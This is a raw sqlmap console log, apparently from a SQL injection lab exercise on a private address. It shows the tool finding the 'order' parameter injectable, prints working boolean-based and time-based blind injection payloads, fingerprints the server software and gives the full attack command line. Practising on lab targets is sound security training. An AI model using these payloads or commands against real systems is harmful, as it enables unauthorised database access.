 [23:32:58] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[23:32:59] [INFO] checking if the injection point on GET parameter 'order' is a false positive
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1017 HTTP(s) requests:
---
Parameter: order (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: order=(SELECT (CASE WHEN (6974=6974) THEN 0x6e616d65 ELSE (SELECT 9904 UNION SELECT 8401) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: order=name AND (SELECT 2822 FROM (SELECT(SLEEP(5)))AKty)
---
[23:32:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[23:32:59] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 23:32:59 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example9.php?order=name" --output-dir
="E:\Tool\tool\SQLmap\output" --random-agent --dbms=mysql --batch --level 5 --risk 3